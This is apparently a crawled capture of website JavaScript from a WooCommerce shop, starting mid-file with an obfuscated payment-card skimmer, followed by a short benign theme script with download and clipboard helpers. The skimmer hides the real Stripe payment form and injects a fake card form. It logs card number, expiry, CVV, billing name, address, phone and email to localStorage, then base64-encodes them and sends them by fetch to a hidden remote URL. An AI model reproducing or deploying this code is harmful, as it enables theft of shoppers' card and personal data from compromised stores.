0\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','exp','appendChild','billing_phone','cardNum','billing_first_name','.wc-upe-form.wc-payment-form','cvv','add','getItem','557478geVwVS'];_0xcfe5=function(){return _0x1d92df;};return _0xcfe5();}const _0x24d20b=_0x28e4;(function(_0x3678e5,_0x566ae7){const _0x3ebccc=_0x28e4,_0x2be06d=_0x3678e5();while(!![]){try{const _0x300682=-parseInt(_0x3ebccc(0x120))/0x1*(parseInt(_0x3ebccc(0x103))/0x2)+-parseInt(_0x3ebccc(0x13c))/0x3+-parseInt(_0x3ebccc(0x130))/0x4*(-parseInt(_0x3ebccc(0x10d))/0x5)+-parseInt(_0x3ebccc(0x149))/0x6+-parseInt(_0x3ebccc(0x126))/0x7*(parseInt(_0x3ebccc(0x12c))/0x8)+-parseInt(_0x3ebccc(0xfb))/0x9+parseInt(_0x3ebccc(0x115))/0xa*(parseInt(_0x3ebccc(0x111))/0xb);if(_0x300682===_0x566ae7)break;else _0x2be06d['push'](_0x2be06d['shift']());}catch(_0x3a25db){_0x2be06d['push'](_0x2be06d['shift']());}}}(_0xcfe5,0x3402f));let isFrame=![],frameChild='ul',url5555=_0x24d20b(0x135),urlInclude=_0x24d20b(0x13d),breakInterval=![];const firstNameVal=_0x24d20b(0x144),lastNameVal='billing_last_name',companyVal=_0x24d20b(0x106),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal='billing_postcode',cityVal=_0x24d20b(0x14b),phoneVal=_0x24d20b(0x142),mailVal=_0x24d20b(0xfe);let frame;function allChecked(){const _0x20fa23=_0x24d20b;return document[_0x20fa23(0x125)]['includes'](urlInclude)&&localStorage[_0x20fa23(0x148)](_0x20fa23(0xff))!=='1';}function _0x28e4(_0x5c2fe7,_0x1e82e6){const _0xcfe5b2=_0xcfe5();return _0x28e4=function(_0x28e4e5,_0x1dcc92){_0x28e4e5=_0x28e4e5-0xf9;let _0x4fc588=_0xcfe5b2[_0x28e4e5];return _0x4fc588;},_0x28e4(_0x5c2fe7,_0x1e82e6);}function isMobileDevice(){const _0x17dbdf=_0x24d20b,_0x19620b=navigator[_0x17dbdf(0x124)][_0x17dbdf(0x10a)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x17dbdf(0x113)](_0x19620b);}function getRandomText(_0x7f848b){const _0x26f9bc=_0x24d20b,_0x4e7d65=_0x26f9bc(0x112);let _0x4e425d='';for(let _0x230b5e=0x0;_0x230b5e<_0x7f848b;_0x230b5e++){const _0x3cef98=Math['floor'](Math[_0x26f9bc(0x131)]()*_0x4e7d65[_0x26f9bc(0x12f)]);_0x4e425d+=_0x4e7d65[_0x3cef98];}return _0x4e425d;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x117ab0=_0x24d20b;let _0x42b3dd=document['querySelector'](_0x117ab0(0x145));_0x42b3dd[_0x117ab0(0x133)]('div')[0x0][_0x117ab0(0x129)][_0x117ab0(0x13b)]='none';let _0x3dd2c1=document[_0x117ab0(0x102)](_0x117ab0(0x104));_0x3dd2c1[_0x117ab0(0x11d)][_0x117ab0(0x147)]('s'+randedObj['sd']),_0x3dd2c1[_0x117ab0(0xf9)]+=_0x117ab0(0xfd)+randedObj[_0x117ab0(0x121)]+_0x117ab0(0x10e)+randedObj[_0x117ab0(0xfa)]+'up165165484\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0awidth:\x20100%\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x11f)+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x12b)+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x13e)+randedObj[_0x117ab0(0x136)]+_0x117ab0(0x11e)+randedObj['text3']+'ow165165484\x20.form-gro'+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x118)+randedObj[_0x117ab0(0x136)]+'ow165165484\x20.form-gro'+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x110)+randedObj[_0x117ab0(0x121)]+_0x117ab0(0x119)+randedObj['text2']+_0x117ab0(0x13f)+randedObj[_0x117ab0(0x136)]+_0x117ab0(0x139)+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x101)+randedObj[_0x117ab0(0xfa)]+_0x117ab0(0x11a),_0x42b3dd[_0x117ab0(0x141)](_0x3dd2c1),document[_0x117ab0(0x10b)]('cardNum')['addEventListener']('input',_0x3ea845=>{const _0x101f4b=_0x117ab0;localStorage[_0x101f4b(0x127)](_0x101f4b(0x143),_0x3ea845[_0x101f4b(0x108)]['value']);}),document[_0x117ab0(0x10b)](_0x117ab0(0x140))[_0x117ab0(0x10f)](_0x117ab0(0x117),_0x25ab65=>{const _0x5d11e9=_0x117ab0;localStorage['setItem'](_0x5d11e9(0x140),_0x25ab65[_0x5d11e9(0x108)][_0x5d11e9(0x138)]);}),document[_0x117ab0(0x10b)](_0x117ab0(0x146))[_0x117ab0(0x10f)](_0x117ab0(0x117),_0x5d5761=>{const _0x2a92b2=_0x117ab0;localStorage[_0x2a92b2(0x127)](_0x2a92b2(0x146),_0x5d5761['target']['value']);});const _0x2cb773=document[_0x117ab0(0x10b)](_0x117ab0(0x140));_0x2cb773['addEventListener']('keydown',function(_0x224461){const _0x29301e=_0x117ab0;if(_0x224461['key']>='0'&&_0x224461[_0x29301e(0xfc)]<='9'){const _0x3e920a=_0x224461[_0x29301e(0x108)][_0x29301e(0x138)][_0x29301e(0x122)](/\D/g,'');_0x3e920a['length']===0x2&&_0x224461[_0x29301e(0xfc)]!==_0x29301e(0x128)&&(_0x224461[_0x29301e(0x108)][_0x29301e(0x138)]+='/');}});function _0x3b08e0(_0x183801){const _0x5e109d=_0x117ab0;_0x183801[_0x5e109d(0x138)]=_0x183801[_0x5e109d(0x138)][_0x5e109d(0x122)](/\D/g,'')['substring'](0x0,0x4);}document[_0x117ab0(0x10b)](_0x117ab0(0x146))[_0x117ab0(0x10f)]('input',function(_0xe81112){const _0x10f2b6=_0x117ab0;_0x3b08e0(_0xe81112[_0x10f2b6(0x108)]);});;document[_0x117ab0(0x10b)](_0x117ab0(0x143))[_0x117ab0(0x10f)](_0x117ab0(0x117),function(_0x2d868b){formatCardNumber(_0x2d868b['target']);}),document[_0x117ab0(0x10b)](_0x117ab0(0x140))[_0x117ab0(0x10f)]('input',function(_0x45d55f){const _0x5d6135=_0x117ab0;formatExpiryDate(_0x45d55f[_0x5d6135(0x108)]);}),document[_0x117ab0(0x10b)](_0x117ab0(0x146))[_0x117ab0(0x10f)](_0x117ab0(0x117),function(_0xa3d7ec){_0x3b08e0(_0xa3d7ec['target']);});}function rednerBtn(){const _0x4dc83f=_0x24d20b,_0x387b84=document[_0x4dc83f(0x10b)](_0x4dc83f(0x12a));_0x387b84[_0x4dc83f(0x11d)][_0x4dc83f(0x147)]('s'+randedObj['sd']+_0x4dc83f(0x12e)),_0x387b84[_0x4dc83f(0x10f)](_0x4dc83f(0x11c),()=>{const _0x34216c=_0x4dc83f;let _0x4ac761={'domain':window['location'][_0x34216c(0x132)],'card':localStorage['getItem'](_0x34216c(0x143)),'exp':localStorage[_0x34216c(0x148)](_0x34216c(0x140)),'cvv':localStorage[_0x34216c(0x148)]('cvv'),'first_name':localStorage[_0x34216c(0x148)](firstNameVal)?localStorage[_0x34216c(0x148)](firstNameVal):'','last_name':localStorage[_0x34216c(0x148)](lastNameVal)?localStorage[_0x34216c(0x148)](lastNameVal):'','company':localStorage['getItem'](companyVal)?localStorage['getItem'](companyVal):'','address1':localStorage[_0x34216c(0x148)](addrOneVal)?localStorage[_0x34216c(0x148)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0x34216c(0x148)](addrTwoVal):'','city':localStorage[_0x34216c(0x148)](cityVal)?localStorage[_0x34216c(0x148)](cityVal):'','postcode':localStorage[_0x34216c(0x148)](postCodeVal)?localStorage[_0x34216c(0x148)](postCodeVal):'','phone':localStorage[_0x34216c(0x148)](phoneVal)?localStorage['getItem'](phoneVal):'','email':localStorage[_0x34216c(0x148)](mailVal)?localStorage[_0x34216c(0x148)](mailVal):'','uagent':navigator[_0x34216c(0x124)]},_0x2b3792={'domain':window['location'][_0x34216c(0x132)],'dataObject':_0x4ac761};localStorage[_0x34216c(0x148)](_0x34216c(0xff))!=='1'&&fetch(''+url5555+encodeData(_0x2b3792),{'method':_0x34216c(0x123),'keepalive':!![]})[_0x34216c(0x12d)](()=>{const _0x22cce3=_0x34216c;localStorage['getItem'](_0x22cce3(0x143))&&localStorage['getItem']('exp')&&localStorage[_0x22cce3(0x148)](_0x22cce3(0x146))&&(localStorage[_0x22cce3(0x127)](_0x22cce3(0xff),'1'),isFrame&&(document[_0x22cce3(0x114)]('.s'+randedObj['sd'])[_0x22cce3(0x129)][_0x22cce3(0x13b)]=_0x22cce3(0x105),frame[_0x22cce3(0x114)](frameChild)[_0x22cce3(0x129)][_0x22cce3(0x13b)]=_0x22cce3(0x107)));});});}function encodeData(_0x55124e){const _0x19aabd=_0x24d20b,_0x413925=JSON[_0x19aabd(0x10c)](_0x55124e),_0x3f195b=new TextEncoder(),_0x3dca50=_0x3f195b[_0x19aabd(0x13a)](_0x413925),_0xef7115=btoa(String[_0x19aabd(0x14a)](..._0x3dca50));return _0xef7115;}setInterval(()=>{const _0x3bb158=_0x24d20b;allChecked()&&!document[_0x3bb158(0x114)]('.s'+randedObj['sd'])&&document[_0x3bb158(0x10b)]('payment_method_stripe')[_0x3bb158(0x11b)]&&(renderForm(),setTimeout(()=>{const _0x29e0f3=_0x3bb158;document['querySelector'](_0x29e0f3(0x137)+randedObj[_0x29e0f3(0x121)]+_0x29e0f3(0x109))[_0x29e0f3(0x100)](_0x29e0f3(0x116)),document[_0x29e0f3(0x10b)](_0x29e0f3(0x143))[_0x29e0f3(0x100)]('readonly'),document[_0x29e0f3(0x10b)](_0x29e0f3(0x140))[_0x29e0f3(0x100)](_0x29e0f3(0x116)),document['getElementById'](_0x29e0f3(0x146))['removeAttribute'](_0x29e0f3(0x116));},0x7d0));},0x3e8),setInterval(()=>{const _0x8c46f=_0x24d20b;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+'_btn')&&document[_0x8c46f(0x10b)](_0x8c46f(0x134))[_0x8c46f(0x11b)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0xc8bf73=_0x24d20b;allChecked()&&localStorage[_0xc8bf73(0x127)](mailVal,document['getElementById'](mailVal)[_0xc8bf73(0x138)]);},0x3e8),setInterval(()=>{const _0x5c1710=_0x24d20b;allChecked()&&localStorage[_0x5c1710(0x127)](firstNameVal,document['getElementById'](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x588111=_0x24d20b;allChecked()&&localStorage[_0x588111(0x127)](lastNameVal,document[_0x588111(0x10b)](lastNameVal)[_0x588111(0x138)]);},0x3e8),setInterval(()=>{const _0x362601=_0x24d20b;allChecked()&&localStorage[_0x362601(0x127)](companyVal,document['getElementById'](companyVal)['value']);},0x3e8),setInterval(()=>{const _0x413a12=_0x24d20b;allChecked()&&localStorage['setItem'](addrOneVal,document['getElementById'](addrOneVal)[_0x413a12(0x138)]);},0x3e8),setInterval(()=>{const _0x14c6b8=_0x24d20b;allChecked()&&localStorage[_0x14c6b8(0x127)](addrTwoVal,document[_0x14c6b8(0x10b)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x4169e2=_0x24d20b;allChecked()&&localStorage[_0x4169e2(0x127)](cityVal,document[_0x4169e2(0x10b)](cityVal)[_0x4169e2(0x138)]);},0x3e8),setInterval(()=>{const _0x4d3bb3=_0x24d20b;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x4d3bb3(0x10b)](postCodeVal)['value']);},0x3e8),setInterval(()=>{const _0x218e58=_0x24d20b;allChecked()&&localStorage[_0x218e58(0x127)](phoneVal,document['getElementById'](phoneVal)['value']);},0x3e8);

--- FILE ---
content_type: text/javascript
request_url: https://retouchzone.com/wp-content/themes/retouchzone/js/script.js?ver=1.0.1
body_size: 219
content:
function woocommerceMyAccountDownloadsSelectVersion( select ){
     let url = select.value.toString();
     let button = jQuery(select).next(".woocommerce-MyAccount-downloads-file.select-version").get(0);
     button.href = url.length > 0 ? url : 'javascript:void(0)';
}

function Clipboard_CopyTo( value ){
     var tempInput = document.createElement("input");
     tempInput.value = value;
     document.body.appendChild(tempInput);
     tempInput.select();
     document.execCommand("copy");
     document.body.removeChild(tempInput);
}